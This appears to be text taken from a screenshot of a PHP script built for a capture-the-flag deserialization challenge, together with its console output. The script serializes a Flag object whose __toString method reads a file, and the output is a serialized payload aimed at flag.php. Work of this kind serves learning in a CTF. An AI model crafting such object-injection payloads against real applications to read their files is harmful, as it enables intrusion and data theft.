 C: > Users > 53286 > Desktop > php test.php
1 <?php
2
3 class Flag{  //flag.php
4     public $file="flag.php";
5     public function __tostring(){
6         if(isset($this->file)){
7             echo file_get_contents($this->file);
8             echo "<br>";
9         return ("U R SO CLOSE !///COME ON PLZ");
10         }
11     }
12 }
13 $password=new Flag();
14 echo serialize($password);
15 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[Done] exited with code=0 in 0.287 seconds
[Running] php "c:\Users\53286\Desktop\test.php"
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}